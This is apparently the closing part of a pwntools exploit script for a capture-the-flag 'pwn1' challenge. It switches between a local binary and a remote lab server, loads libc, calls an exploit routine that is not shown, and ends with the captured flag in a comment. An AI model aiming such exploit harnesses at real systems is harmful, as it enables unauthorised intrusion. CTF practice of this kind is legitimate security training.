 #gdb.attach(proc.pidof(io)[0],gdb_code)
if __name__ == '__main__':
print '1->本地 2->远程'
choice =int(raw_input().strip('\n'))
if choice==1:
r= process('./pwn1')
remote_libc=ELF('/lib32/libc-2.19.so')
else :
r=remote('pwn.lab.seclover.com',11111)
remote_libc=ELF('remote_libc.so')
exp(choice,r)
#SSCTF{e8b381956eac817add74767b15c448e4}